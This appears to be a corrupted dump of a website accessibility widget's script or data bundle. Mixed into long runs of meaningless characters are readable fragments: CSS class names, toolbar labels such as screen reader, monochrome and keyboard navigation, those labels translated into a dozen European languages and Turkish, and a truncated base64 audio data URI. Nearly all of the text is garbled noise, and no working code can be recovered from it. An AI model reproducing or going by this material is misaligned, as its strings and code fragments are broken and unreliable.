3bWC038XBv4218lWB5942W171e.W559436.bW:4242.Be3BQ225W739857Q3801.b3kBQ5!3B.bB21Bw93WW+!9065BB9266.WA!g8B4.WAn1806.B-02.WA!2565WS!2573.WA!3825.Wn!4B37.WA!45b2WWB!6183<WA!4B99-2!8329.W.!46.5.bW<0197.WA!3"5BR1578.WA!2501CvC1104Bw3148.bWC87B59P0WO.se!8916\/v977C235!9096Bu79Wj24.!4763Bx4374Wb24.!174,c1101CQtn!1763W=9!7828.We!9096W-X686W8We!3916W?!2!-21C!C]731W+01752.bWC11W4W*90142.bb.15.8W1!97009.j?.t96858bXWXW;v"X,bH9b.e"X^bidWGo4t7.WXo.9+b3,"X\/e8\'sr.27XI7",W\'s5pB.y\/div>",2:4irsW0unl"""WnsXlXBW"W3Wl"b<#3pt.5WnbtiveXlW3BBunderXineqBj.n4derline.b.qinW6$u3lClicWhW"_underXinR_@nXKe"url(#XK.9XxX!8.!333+7BT233!r49125BB3112W-14714By70761Wh721WBb9241WWN1965.W>!w806W=7!7W6BXp50.By3.92.2>!8936CW-96s2.3>!536BM!662bW>.4p03BW126&.W>!2415CXF6.BO0322Bu1943-47"B9Bu6oB42833.q-:1163sl17852W6!8757W+99743B22957b,oo4o4Q2862W*8W24WWI!2767WD!76BKJ85WLo71"&5BN66o9!94242CW;2938W@!16949Bv2B84W!!73168Bu16bdbH!7221 C4.0638WH!71269.W>.01!9W8!131B4225W@.764.q9.!b9B7BWD!3Wse3,*X7X"!%X6X4!K6667W-WsDCBK30882?!68823ET5.2W?!290b5t=.!3279W?!005.8WP803592+7>9n2W-2237!WB549077i!6obB4!+50639Xl03188a+46371C!49372W.54969W,87372W+75851W1"1412W+9.734WX81v78l?!294215y38338u?!71F6q2s788338dy2160Wi1243d4W>!0_2.7H!70W41Bx0746H!7.3+Bu%b75Wa72345v24W@!16WjW;.85W@593413WN5*6c3.!=0667B4342TD!251e2.B]82W8864216w277.WU9356WBw2873W+X7v25K673W?!77504..W:10b3.quN2B8W83353k*u0X"X4X$v"39e".K8n 5">.ex0RvX-evX58.txX!WF758W-21Y86bY!b49747.!3525B74955By8187Bv49V1cx!302nd!5008Bv0X9sB301.bW25041fxB722.bW:6O43.qWF758.bW:X3.9.q.K153..6B! 6187WW2564.6W<366WW?!W1y63.bW<9b25.,94205.4W<9777WT373Ba!B7W4L!87048.bW404uCW@!76135.WB0=386Wa6`222.WA!14-4WH!02707obW:62683H!22243.bW;0ll>sa0677.Bu4^92Wr40326BM98W5W@!33657By6Wqq7.!18584W=.!4175W\\2b1B7z=.Wt5WD!1,031,=8!2783WB!4iW04W=7!m17WW_Wi771W=.![32WD!74127W=1!.32WD!4W44{W.B2764\\!67..W=.!3p99W*085u1W=.!3=;FW*13666W6.!w935WT20q11>=.!5932W*247066=Bl7204W*2521pBW9168T2774Xy5329W*T048BM2268W173C42.">Wu1XTl6982Bx0021WWB7623Bx1218W*05035Bx9315WT60C 8Bx3511W*56798Bo35i3W*48438Bx8399.q4.59717Bu"LW7W\\70152Bu306.WD!48337Bu6154WD!3388tBus576We1863WBv29973D!1.643B966e2WD!12084.bW;04i30\\g9523Bv49WD!16m02.bW;7857WXma032.bW313B2W\\4B237.bW:47872D!6{91".bW:794WD79B945W697WT17,.7Bw3255W*48636Bw5363W*831025w6WWU17564Bw8237W,B454B9,97eW,9188BQ8B"BZ7.!290W3Q0957W+66179Bw7-13W?!00586Bw67563r80993cw930)W?566162W318.B?!92)92B6uX.qW25478Bv4278CWK`0Wc7vX6e2.W>!0163Bu8569.W>!157bEut148WV!7991l0bBO37Bb!8078.W>!37Bb!43"4WVW37Bb:0693.W>!2991.69870XB21592.W>!3621WV!0161M1208By80x1.b128-1.9d478Bq4497CWK4864By!f63By 883BX2143B9W4*MBy1y5CWK0630B10W48Wx.!w98=W=.!y165W=..957=.!90X1CWN9xB9sT156BTW64i7.!7203BT727W1.!6228CWN.644W=.!1W7L3x-!90B4W=.!19]1W=.!97>9W-.9269CuK0578W-"32,4By177!W-6a03!By32.7W-u5345.q 2.!45273g!63.04WV!e518W?!5B177.W>!3938i?!46814.W>!5418W?!:5574WV66888W?!44234..,!8355Wa!483]Bl9561W?B5682CWF242.W?!76818Bx84062?!99265Bs75X6Wia3997+qWF358W-24181.p9WRi6:4.BmC1WI!149160W6945u.bB;"o91WHW[71Ba0649WHW[51CWF4906WWW[51By9807W@0684X2eT663.Bm0W.q8.!24145Wi36137.q4c!o6934W,37601C7.971701W,n.060ub1Wn57W+731"9W,e54r1W?!54g23WU5i106Wp3W108W449912W9.!d36:W,52683BW093WU804.40X95W7W,5a00BW7909m43r467B6540 C7.!W3932Bur894W?!33_X7u93W5W-142k3Bv4302Wg16349Bt5152W-31019Bv555W-48721Bv54C8WP12444Bv5302WB74219B746b4W R4682Bv2624.q,B6693Bu5379CWN821s.B[.W=v!9410Bu2061By019nBu5057CWK09k6B3C0b2B61348Bx5907By w6iBx37g5CqK1225Bx2-78>y1958r51824!y0B85Bx0968C1B)B93W=:!73r.5x.3BTc319.>O882rCWNbb94M7416c=.!5#4W.W8!67l6.=.!4B97.Wb!5482CWN+885.W>!W8.1W-98131B99771Wr83981By6358WP6984B12946W-M25Bo!9288B-6a5B9O."94WP623Bo!1aW-6984W-82428W-!3985b-58304WP98161W 14179-W."1885W?!8317PW=.!4497Wa!57064.qWFX74W6*946{5CWF7359W*67545Bw6476W*46734Bx9917W232228WY43358W*12723Bb7053W*10213Bv0787W*10138Wd!45.1W*10363ev111rW*124x3.b6;1665W*317bCW;5X14W*6.1W58238W*67242BN861W799813CW7c487W,2039]6bd6k512Wr519!2.bW:6943W,86571CW:833BB921221.bb:v023W+58294BK907W.-56?6WB1WX!3BW6WB7312W.!B980jW:6617W-04e37CWN012XWc38207BP47r-62143BN258W-9B918.qc;5171W=.!451988;4345W=cQ5436BJ77!=.!6B8fBJ511W=.!76"4CW;329nBT781BJ32W=.!9777B39WkAy.085C3;B566By7711.sW;72!1.W>C36,W.b237493Bx1682C5;7574Bx28959bW;7947Bx2!W6.9W286.p!50B3CbB936Bm60B6N339B3679!.b.W147Bc7.39CW:260%3xo678abW:3Xe73x7778.bW:50sQBW75u8CW:821.!xG.76.bW473B96.84oK156BX5824.-WRe64a.W6=6331WS!37B40188.82X)9.i50.W-bb2B)7."96e791_B56.Qq6z664W-W37B7WD!W5081!WB!s,19..m50qWR6634"2m01.XWXW.v"X,XH66.e"Xb2r"ctB#e"20.XSe52B.Xq7"wh1teWMb10BQWsW0l]te31.b2).1"hX^t"8Xge"B1opt!5.WXX.X+e".B2B|X=prvss2dWGfalseXWdeWcrxxe-byWGWJW`B!sXUBZX\/eW\'CoW3X0.XBXC>",W\'X"WkXlX[sX[c4[xX[h","2sca6eX[tX[nX .[u2490Xs4h]0@BV0XGeBZ a2MzfW]!?5Bz2Xs4W]X@B80XGeXZB37BxX4@Y4)67.X\\3<UWX43.X14cX82e(BxXu38tL0.XY40B{BVc8z5XL2X85X(WxX&3Bne!euP;3aXscB{ahBk4XP4f.Xw12XOBX.XY4XXP3XkcWznuP4fXm:B.u0X@0BXYBHBY0Xs9.X\\42.Xw12o9BU?Bzo5eB{7B+X&3BYdBO3c!P463O4e94f?XV34B{7W]X?!XOB29XBdXO35.b...Z1B{BUb.XV3aXv7XO4nB*X&4dX(3BYdXv1,2.X\\3bXO17B7X&W8B\\XOX4XCpBVcBz5XL.B{8B6X&388\\XOW4XC1cXP3aB{1XO_cBP3B_cXLBU9.W_8B\\1244X|211(4bX1Xw1bBz0X(W.Xw3fWXV3c.eV4sB{cX.2X(6BX5217..X,3aBzBJm9nXB3f..8lc2X549B{cX87.euX;42B4X&.1Bw2XO39U5X1BXP,Bn`Bzb5W\\3uXO.5.bXMX82B{B31.X4d=bb39|B{6Bz".X\\41X!eXL2W.XP4bbC1W.XV3d.XV4xB\\.XV!cXLBU,3v76OX2B*X&42.X\\XWL{XXC1BneW3-X;5aXsWBzbB*20Xo01XYB1BY0Xs7B00X(4bB-Y4cb82X(WxX&33.XVIXJ8XL31Xw3>W|l?5Bz9eXY38.BU3XFeB{XJ8XL3X82X(XxX&3aXP41.XX63bXC9fW]X?4Bz915Y3X.8U2X17.eXZ7B{WXv0W14NH5XP4r.euX;4B.rMP3bW]456X60B]wBH5XP4e..BX;4B3dBzX.BYpWE .v1.p1th.bd=.""M4-7i.WcapWGround.W dthWG20e502gtrok9 =X6.|X42nu0342WWW.e.Bu04 .e3#040303.B"W>.eW0 aeu043 B..eu04 X30 004.vWMbstrokeSwi 0|.btabuB|. 2".tclip3x5th.cid=.k59g.bc!d--pv-h=W e"bbxed81|3b!7- .t08an.2W9la6g=X n5-.c-yWutuye- "iQmodal-!1[W9anim-exempt= .27990troxeWGd56 ".bstroke-lin8jWir urW(#clip0_1887817 .e"roued.e"\/1Wex0 .Xe"s6- Xs9.eu7W4 .mWMbWdrodepwi 6trokBWG;8314. 0438B{1.eu04 ,"#un1-B1.WXQm7.5!iwWor.aWt8 sw2per-Wk4ixer s35.ed044BY p22yO5 Xu-body--","XQ 152*,".eu04 WE4flatpickr- "xe7uXo .W.a.4u0439.114c.le"Mlip031886_17 option-.3"W" WYW.eu043 caipp_1t4Bg10u B7d.eu044 accessibelit9 -sbXpe15\/5rB+u043B*t04 un9aB4- .!W!-nava9".Xh7ight=. ".0- -de6#ion eu04WeWp4 pWMbfil5l e".b.lars=.2ej0442W]4 u0741B{ W5ltob+.b e\/04W5W14 .exWD.ex0.v >.ex0.vWE lightbo6"," 29W;0782. :CB392. .e\/W7ue.e"8 6b4BC WE!swcper e" XModal X{2b bhrefWG#. WMbar6a- .7C:12X1 .bcl1.s=!e sdd1WbalW-3nderline YW.! uir.! -8u WX-mbd_X e".bfillpc Bf3.b WEIu0u1 .b9;518 annmW8 WEeue42 b|.Cb]4 )ae,>.2x0 9lementor 2BG state4entgWX333..2fanc8boxf3-dropdown6wemenW_ .bwixth=.77.!slic"- .bW8201 rrlleWG -8e,board5BZ.t 1.!0011.b Bz0.e gz8.e 6B[6wCe .bs1081b1 f.aU<W9hv7f BuBj .XiWWG BL1 closWO767ByW5.WbW; B685 1u88 .br9o .!wpc873 2Bdi0 2elbctor -.tXm7,  8<3t33WbW;258XBW. ","9li]k 14M!50,* xow-wsc- iW[47. Wo333NXactive.,:repcate8 t7b49d,x 43B2 ",eW9o.bW;r .bW:8 .bW;g 3.WW! .bWW6 9.k>!9.bXW2 8BM 13.Wl aWbW; W!W!8446z 32W!WG",r W.","R0Bz .e">"," b1s.!38 j{0e2Wo26 018h!08 b54p62.WB 44.W> 19bb1c5 toolba4 bB:E3 WB!12 1.!16n6WW,011 b6v!26JB-modal" li Wh WR907 ","read b3.!736 34z.61W=.2X4.b1u. 36.b.6. B7al"," B6..217 -opWbo1b14.! .b95.!8.bWo1.0u6".bWK W243 W]e4 button ","uWi header ta59et sc1ipt W4e"dhidden closB.B"B`-8.Wgg[e -t7tle Ub5W!2.b2W!4!b_.! .bl.!4BEa style tW4ns valid inpWW -Wn :not( sliBb  C17. 1CW9.Aa.b6dava- 17.! 16.! 21.! .b10 6"24 .b0. "b2.7b[V. b20W3229! .b.W!9B"."1Bt!J=.e" .b1.4-18.33ni- 11.! .b3- re".010.!0e"i" C!0! for0 19.! B20. +5.!9C6.!=612e ,ib7 Sext1C146 d",0 !X9W C4.! 7iu0 8,,a t",4 men0 C1.! tion a5K0 C15. b230 !22W ]"2" k"," C2e! ]6.B c2nt "uph s"," li0k 1v.!1r"B"v667. CW.! -6\'* !33r !891 !rap ideo 4b.e'),Gdi('eu041d.X3424>u0441.BJ0443.BBBt8X@W!XH34.X#8.eX"y6DXJ04Xf2.7:XceB|lXpXlw442e@fX0i8XceB|aXzaf4b.X332bbL.w34dX.B:B&XSc.e.cB>fB4aB&X\/41aB4b.X332.BL.X342dcB:B&XjW!XH40.iB0mXC3bB>c.Xn0430X@9X>Bp!z4a.XJ0443.eX"30eXJXv3c.u346.wu.C4e.B41d.B5.b.X3.d..uXH3c.Xij6.eu7H4vX@foeuXH34.X#5B>99nbX>X"3f+04.X>B|b.X33j.XJ044fBn04i7X>u0442.X33d.XXy4zfe.5.Xg0.XJ0443B70428.B:X>u0444qBBXj2y43Xo40B>3X@c.X.3mB>1X>z|c.X33.B>cB4dX>B|9.bF>8.B:0>u044..BEX@4Xd3kXy3cX03Zrcb.jm04X55X03X.X642B48XB414X03fX0kccW33Xcbb46B&.X#8..BB48X@W!?H.4.X#0.zXC34X"3fX03cX03eB>BXBe1fk03a.C337BA.e."34XXBfX0?cX0a3Xcb.@eB>7X>u0.XfBX>X"Xf2X.B|b4XLXI7sX34f(c?B&.baccesjigilityX@2.yj0441X83aw>g|9XjaX0kd.vB.B:.X3Xf2XBa1al0Xb.euXH40XXrh03d.BB.B:.X3XfdX@cXv3dXCrBqB:Xv39B4dX>B|9Bi04v7X>u044zl&.zu"42XpeB|a.e.04Nf2X@aB4R2XX32.BL.X34yncB:B&X@7B+.X#8.BBB48XufX\/B:Xh.a|9.eXd32XeuX048X>3|4jB41W!XH.4.X#8.eXv3sX048X>u|aX@qXpB:XprB|9.eX"32Xja.XrXf3XB41W!XH3z.X#xreX"3a.XoXf3BuXG05dn.XD05de.X.k0.17X*X,dc217B85Xae4Xmkw7XbMB1b.XD05d1Xb0xB,XD0ee9.euX?eaXae4XmBX7bg .X305u4.euj?e.XB5a7niy05c4..un?e9Xb4XmsoX?d7Xade.XG0vdcB13X.olsuX?d9XlBf8P5uX?d0XoXD0BeaX650e.XGT5dcB13N8aXb8B1bqX,d7B18B1cXM0?80.XD05deB.iB19.X,d4B13.B,eu0ae9Xb74.D05e9X*XD05ddBuNd0qe8B10Xg0B2x.B6B0k,1aXi5eBX*Bf0XgaB81B1aX.d4aB,xBvXob.eX\'e4BafXad4.mh0yd8B1f.bXeX\'e4B1fBueX\'e4B1sXge.XG05ey.XD05deX.Bf9Xae1.eX\'08X35m4B81Bmeu05e8Xh2T16XlX,e4XmBf7zB184XlBf0B14X.2B16Xl",e0.XG05dBXb1.Bzeu0me0.euX?e6qeu"?gaX544B56B14Xleu05eaXb0.BmeD0Be9.ebS?ekXae681(C8yTB5e0B1v.eX\'d3.XDe?eaXg2B11leuX?d4.X,ds.euX?e0.euX?d.Xw.uX?ddX\/e7X*Bf6Xg8..G05e1B18.XD05ddgB5e7Xllf0Xg8.rG0.ekB1lXadcB1eB86.euX?d0Xa2e.XG0bdcB13BmaXae1.eX\'eBXar2211X*b|X32B11.*sXoeu05e2B12XoX,e2B11X*bgXb2B11X.bXoXGX?S4.17","Move.bnexByMove.bbacIW)liokXrzbtoolBmTo-6.bopenfr.bsB\/BmSBu.bopBc.jBf.bkeyloardBmS}$k.bkEabbarW\'NoB\'yionBmyvnimation.b6;fBuqincsSbXnd.rli7eBDzead.2soreanBmsbreen.bre,derBum6n3.bupdgmont.bdownBumo9t.bmgxW)loseq.ki.erbuelp7z|Show.b.keJpW)learW(yleBBuvtcessibilityW(a.emenByColoru.kigh.bcoXOMo.ochrodBwText.breadyrB\'readBRkuminBBuneybokoW\'CloBBrMove|.yr.Xlo.bcarByMove|.yB...o.bcheckkuqB7.b2MB]78B7.23B<8bXdafB]eaB]c3BKfXdr4.eX8eB9d0.kX8S2x9582<49B7w91cW8d22B]9W!u5c5<4fB74eee.eb60.bBKd.rXO2c.eX8c9B7;2d5g023bl0121Wa2b<W*316 deaB]fB0Kf.eu4etbW0ddaXdda.eX8BzW*185W*16I.eu"n87W*b5W.eu8aadB]7f1iu4e]aB052"w$62e1W*927ob200%"X$q2e1Wp92a.b100%".$6ue1W*927.b300%X0d8B.eBid7B]9W!9589B]l8.]8bXdd8BseB<d7Be9W!I58B<4fB7021d.eu671fW02b6.euS14B<6b.eu62tB<59Xda2BKfB]bB<b7B]d3B]eaB]c6BK3\/]6b.eu95a2B]59B]wbW*8f0.e.6i0iB7827Wo5f8t.eu8ab.W\/bcuBd.2o]ce4KfB,ed.b(W067v.eu9ed2)"j$8wBd\/]7f.eu4r0a7]52B7791cW0d22BX9W!5b9f.juXIdcB]59.]tbXdadbeX8dc.e]8c9"x")eguiIBi.xary.btrB^sBuvkre.b.merIiment7hxesquisBvTeclado.b.jBPB7xara.b.lnamQBt7Ut3oBuaink.b"AblinXad1Beit.rBHT1lBhvument\/.b.mDimi9ua.b4xdaior.bX..wcugtart\/.vjudB.Exibir.b.vjad5hzeiviciar","De.ler_BtnBt3oBH.vcessxbilidadeBbvlto.bCgntrasBiMonocrom.BGr."Xx.xrokurBvTecli.oBrmechB3Carcin.oibheXkouByX.5B24XFpxW!.(..B+b.X&bf.b.Bgeb03c0b.cXa..ei6bf"i"X.5B24XFBxW!X(4.f+b2X&bf.bB20"eX7bfB37XIB0fB2db.5.eX6bfXicaB3bXABxaXiac.eX6bfmABE3X.n.bXI.7z.XbcBOe.xPC.eX7.3lgXe3(9B33Xi.c.eXntfX.Bx3X.1.bXFX.b1o34B2NB.cX.5.eb637.XeeBx1aeX6b1B3.B;e.24Br7.euXCb7B)2XE5XABxa.XkX6q9B3aB2D.bB20.eXe83bwB3aB.4.eX7bf.XXe03ccB33XABxXXiI7,2w.edTaf.XPe.xaXkX6bfB2XX.5.eX6b13b.euXfcMB;d224vABm1Xip5B20B3fXIXT.cX.5XAuXCb7.!Bu3B2.geX6bsB;h.kuXCbcB2pB3dXE1.eX6b.XIX6ce.X&b7.XvXkBx8Bdc.eX6b7B22BE1B2dB3eB37.enXCb7.bXIX7b1X.cXFu03c4.XkuXCb5XAX7aBB24XEc.euX(k.euXCb7.bXIX7b.X.cXFu03c4xXju3Cb5XAX7\/cn22XEvp;W3IBx9.8&b7.bwIX7b18.w.Fu03z4.XkuXCb5XAX7ncXba2eXeX(\/B39a.fvE2uikh0naeB.kB35XA.x1XBav.BxCXFX7.9beuXCbcB2caXP.&c583bXE4B;e.\/Xi0.c9besXCb7.bB;B.eX7vf.BcXCb2XFhy3c\/.ABxcB.c 24B37.B4X..k3c2Biu5B28T37.eXew3ae.bBFe6c4B;fB3C.B+euXCI7XEc.XsX6bfB27.eX7c9B3nB;f"c1XE1.eX6"1XIX6ce.X&b7sXPelxaBj.XABxcB;X.e06bfB2tXE4B22.eX7b7j.1Xi00!eXeX3b7B3aB6..eX7bfFefe#3ccB33rABxfXi9a.ihXX(3E39d.fBwjolgyndB7uer0gBuozik.bopXr.btoolmr.b@oe7BwCjirtueel1ytietsmz2or70u.eenBitBekuqinks.bonderstrepenrGes.ssc,eymr0t.ertypeabomNoogBGttrrtype.bom8aagBottvrtype.bmax","oluitTr"D".TidePijkeW(ijlB.Toeg5nkelijkhiidsve.klabingxukoog.b1loOMonbch.o.m"d"Tak,tlezerBupoek","TwetsenbBrt\'Naar.owirle.wagBeNaar.8kasuaXWdBa...bwalejW)ofnij.bsiBa.9BuoliknijB.wrwer\\e.fntrlBa1jdzi1BuiysDuBi.aniBcbotwacBEBioPW+kBawiaturk huakBwzpiQoxodkreh@blen...blenkg?o.nzbt_j.wek0anWqzciBnk..b1.bgB?rBa19W)i.i.nka.0w.edBBBa48","Iaksyma.7+czcionkB0paz"tij.uwtwe0tyXWrz7steW("okWwf@bwiadczena .bg\/bdosrBai9pnvB@bciBE.BsokiW2XO1onochromatycmn6W)zytfik.XteastuBhp6aXdBw7BholawiItvraXWdBa7m.bdoW2szy1aXWdB+7a.bdo.bkauy"h"daqB%Bf.,"z7.BJtBnik","otevaeuoMt.bp"nel","otev.I.XMt.c.uedD^nB`XqB^l.B`.bn..eXZBwbezB\',B`",Cpodt1h1Eub.bhdk9zyo.dteh#ka.zWbvazovky","zn.BJtB%itX-B#ite9nBtnX-nejv.BJtB%B`X-otev.euXMt.bnB^pov.BJdW$zavysuXMtxbnB^..v.fJdh$vymazatW(yly"v"prohoB^B%enX`..o.bp.euXMstupnos6Bz.are7nBcDh2XOB0er7obB`l t9XKdtenB`BR6$huedaaBn.e.ZBwcav..uXMBy*t@9ejB`.ybdoW2BuB`kW$5B@9ejB`t.bk.b\/9kl,de.4J" "qBt6sBititbagg"BI5bn..vBt6r.tBBrj""I5bx.bsBx8gninoXqElt.DXv","in{inB\'tion.,".nd\/rstreC.9linusW"1Bt6rmlBt0ser","fXrstBm6r.bs.rifBylBtnsxar.bskrifBqtBe8r5te.bskr1fByluk.bhjBt6lp"lI5b5.bhjBt6.B",IrydWnSlaeXer","ri3\/Bt6n"eligh.dser8lTt6rBn6","farve0NX8sont.Xvie\'teksalbt6ieA",qfioWmXvr,"lu2.,"gBt5.btil.bkqrvXeaBt6.1t3l.o.iss.eseScaaeBvtakqisin","n3pfaukB0avaagbtyBBkalurivBzavB..bhak XqaalinB_.pB_imistB9","eiBx*0ioitBvalleviivja.bwixkiBdruu.unlun.jBvsIur.nnaBFtikokpBvlCebtavaBFtqzsuurinjFoikokoW"ulte.bohjBwcvaa.bohjr,tyhjennx_.bxvyliBqaqvupetgHvuus4.losBivB_riroCtra7tBzmustevalko.nBetekstinlukijrvetsBznB1ppB_imistB91"uljBwsiir...bostoskoriiuW"i,rry.bkassalBk.ljedesoQBwnbt.agBnIkdiX9balatnu.btrakuX9bpr.traWuXqalW+t"pkovnicBrbezB\'ciBxvpodcXE.u.bnoveznicjrKditaT#5CzaaXonivpEve.Ba\/jBFXqdit,ji.0F","najve.cQiBF","za1bori.bpoBo BQX9bpo1o..Q","oq"isjiW(ilovBt\/zbava.bo.bpristupaB#nostBzyX.bbojBvcrno-bijelbXKditaB#.btTkNtjvpretraBa7ezzlipaovui80v_atvorBzidi.bSW28%aracW$iBi.bW+napnata$kB9vetkezB@16,"vysbzBvkattiCts","XSzkB9ztBlr.bmxgnuit.XTk3resB\/bj.qm.gnyithNTvirtuB^lismbbillentm.B;zeByeinas.banimBdciB?","1iv..kooB^sok.EauByhBc1vz.XTkBtoperny261olpisB6"hjbe..BOwBt9ret..n.9velBt9sBboloashatBo..get.BOWB`p;,"D"legna g.bo.bbet.B.mBt9re.qBc.wgB?.ckezB^rdXTsBc.vme?.bmhgnyitpXTstB`luXot.btB9rr5t9sBwala3BxlolenxesT`tBt9si.rnyBlatkoz.rqhB`nbont.aszoyNekete-feqBe.2WBzB9vegfelXCv;3B?",5\/eresaBes","billentn.BOzeBtb8zB^rBxs.,"u.rB^s.bIWysBzrhBz","xgrB^s.b.74pBc9nz.B^rhXz1,"urmB$tor"BI.napoBzclik"BedescBide.bbbraBbinstkumenBidaschEde.bcB$utareBvXvB0nbvBlq$h,1fBlrB$B\'..u021beBBsubliutazBf.blinkuriBicit.torXaecran"i"mB$re.euq2aBte"pua2, f;nj.bn1zBbig.9"fBn5ul.bmaxim"BiEnchide.baj7wo.ul","dbs+hide.eajhtorulB7\/219tergef(iluBeBkdecl.rag+u02tbieBH8cceSibilXtaBicXlbme.bcuBokBz\/a.-aegrW+cititorBHtetly.B$rtwrBwXvB$"BIE.chidBwmtrgilbya.bcc.e.02h.",".ergh.bla.bfinali4.rea.ncomen.ivXKfalej1" ._Ba65X9Xhplnwl.9XhEyhBaieadB^van>eXqB^lW+kl.eXZBvbez.banimB^ciB`l]"podB#iarpnu.XhBdBazyXKdT`trB#ka.bobrazovk.","TNBzB#X%iBa65X-B#itzteBa3gn5t9X-n.jvB_B#\/.reX-zmtvor..XhzBDpoweduXcXhnB.poviSW$vymaja.XhBDtBcDly","v^hlB^sinie.bo.bpnB`stupn.sxjzkuybfarieb.Kdiedn&bi.leyKdB7uanieBwWbhra3eadaBai5gn.eLZBvzatvoaiBa6u,,wprejs..udoW2B4BrkBCprejs.Xhk.bplklaKnBz(B_wtBvtillb.kaBnic4lXVppW+veEmtygXVppW+sB9kpq.lltubtangeng6.MW\'unde7st4yk.5lB_nkarW"kB_rmlB_sa62uVSa3Rstorlek"\/ilr_sbaro.D8BpsnityqtB9rstaBcsto.lek\/"tBang.Chja_lBXVppW+hjB6lp","rensaW2iyar"s"tia0gB_nglighetsredogy9relsB0.B_rgkoXOsvartvitByteptlB3NarBmsB9k"agtauge.C0ordo"xl_ngz,"g\/t5wbtilltbkundvagn5ogow5.b64ll.bkaesan","ilerBzgerBzt.B2klkvaraWXLaBt7","aramay\/3aBt7W"anal.bklavyBva!imasyon.byEk","bdBa1fcant.BDlar.Bn\/xb.lj.BDnX..x7iza,"ek9an.bokuyu.W$yazXLtipini.bb.c.yBgCByokunabilir.7yBnXLtipB^.k.\/brcCpBcCk.7yazXLtipBzBard.BDmXLkaDaaymXrdoBbmXLaBt.W{ Bllewi.zqem!zBkeriB@foleb.liB$ik.bbildirimBzrenkBbkRyBD0"iyah.bbeyaz","cltBn.brkpy.cW$balBnavnBwxapaBqeDXte.bpitXVd|meye.bgitXU","8X","8exByopen->X.l.c.B\/-contvol","data:audi.gwkv;bahP34s.bSun.uz.hX+1.zT.n0.nXRvX5DT.y.m2dpj.n4aqjIw.qjEwM\/!vX;\/\/tiumX!vM!aB5i.i5XvwXn8XRi05SpW#.i.5p.r.iISE6ISE.. 6wsNbceoouC.ukTlCT.n1NT.n1.d.i.mhW6.y.,k0vByBzvb29ve>p6enq.mh.r.o.mk. C.7k.lCum5+bm6amp0ays4.o3sr29vb3IyMjIyN.xTb9.."3t7\/3unp6en092x60".x\/\/\/\/bX;TE1m5.zMMu.lTly.BX+leX..lX.v.vEs.g.op\/.k.yX!vt!nX!vX!vW-\/7.nz.uB\\i.ujyTrh.n8W%XbsxrmttumW#+.iv..x.q46q.B.qgjC.iI.iICcbliz7wu..xDI8.xg.Rh.vehbh4e.yXpC.v8h\/1&B{bv.8a0gkh\/+\/\/8MXnEoh4e.kh6.uB{DBx\/\/\/vBbhc.iS7!.a2u.u.hrXnlEzm9.xr2jom.er.vCI6DuhMl.xd80.wE.zjdbugNC.rr2D.o.lbaSum2nwimC5q.kMk.vz.z6up.h0rBqccl51hw.3ar.wlt.st.g.im29.x+m.u01r^6qpu.mqatbp.p.Mei.x.x.kpv4frk\/+\/6f+Xmr,t.n.bmkh0-x2.lW,.l.gXsj.Xqoz.k0\/.dk.vM.g0txxD.kdN.qgBClTgvoE.z+hhD.v.ul.vo9.3kk.qp"E.hrrIqaw.aB.u.v.ng0d.hW&.y.h8l.jEXngxS5kEW5e1..vi5T5g.SpkCy.k1ookhnvjiM.uteIeb.rbuow.q+pIg6mxn8Nf9n\/uXRhN..SE.vgnvxgD..hm.rCW%9.y.hagv5.d.h8sa4,Mo.znrbjar.x*Sl.rv.y.o#..rhE5W.rI.k.y.hEle"\/8cl.ym8.km.zw.lC.uawilMozeS9b.vrx14.r.i.w.g.92.m.mu\/ln\/.kp\/7hxb7fXw.igB{bnS.uD.vMwW...sw.h5EIXYkkDg.j.t0v8.n.gvhcw+kaf40u.k.r.oh.lpg.wBT8.r.jw.z.nmSz4.rl.ypiBv.dND.v.ypq.S.W\/bwwujC.tNBN.z.tmDrfW\/ujnweC6D.Tt.vr6.hbolxnvbTpo.z6jI.kmdz0wc.qf3E.g\/y7.xrTXw8.qg.z72W7EW%a.vS.y8..i.o5g.l.nDW.r.eECWmru.N.hpiokidzatmwkgI.gIT\/.ybCMW,kwe.m.nIx>u.X.y.uE.zpj6c2CES.zb53u7ev.xu66c\/p9saWoaw.q..xl.wf8en3ed\/7.xB*T.gB.mu.msX.vC.xlB.hw.v.Bw.ggaBAve.vTCCjM439lp\/smyE2k1v.vN.j.ja.kM.wk.n.w3x.jw.ojD43g...qod0wce.Erbp3q.iqMvqMg.zu\/15SS+1nevCo4jv0Xi.x1lX6z.gmvSy.y0x4CMr+.2.\/ki.g4mX9..Sbppv3peu.pfh..3qB*6zBki.mNepq.2.vnq..aMnj.6Rzzc8.iuN.n.jTDuuh.+I..mj..m.lrMx.y3BSgI5g.y.r.h6I.z.qmg.yc.kSo..wMngo..wapkpiN5I\/mmn.radet.0pu.n14\/.ra6M1SyT.wrnrt.p.g.ktwqvrIm1ebmopcN.rBbkas.nBbk.v.q.S.u.yW\/.XXso...q0.6u7wumn8.ikkp7nrt.xbjo.kjMm.welN.kz0jmN.ut.k"g.o.hcC1o0.r.j.u"u.qmdh.vXr.n.z.hDwDo1.2.at.ul6gyw89NShn6mi55\/eN.ueop.s.pm86o.ySSDEs.lM.h..c.lqe58lc.uN1\/+ia.Du\/pkB{,.hm.u8hC.pytgz.hE.r.hMwx.ju1cEI\/\/.j.u..s.qwyn.v.w.uCgTCE.px.q7b\/CI8)oC2o.lI.4g.ggx1hz.g.znMc4motf.n.g02Dx9y1s.X.D.h\/.v.ns.g3y.rp 0.j\/1o.8Mz\/b\/\/.ysd\\qlgC.n40.vq.3.iIt.h.Wow6s.n5MXYIB{vEozru5Sdxh.p.zp.ocehfo880ig.nsl.q.+wktl090S6b.l.q.jI01lh.po.m.ir.zE.wDXv3xp4.lgxgEqwDD.y63I0S+hBpwrzz7!.j.kll.h.xtwzl6k.otv.pm2v96hd.zzex.kqd+n\/\/\/5jvpe.vE.\/!2xoNsqCgDg.3vI.r,.y.htgnmjygwdTeky.9a.m.oCa.gf.odi.7.ly7.rbi.mc.p.9lriB6.hy.dE\/iav.o1.zMlr3rBja+jxc1q+f6rubht.w.h9.wE7c.r^hhq1Ii9T.q8.hb.roXu0f6j2.rb\/\/6v\/\/D7 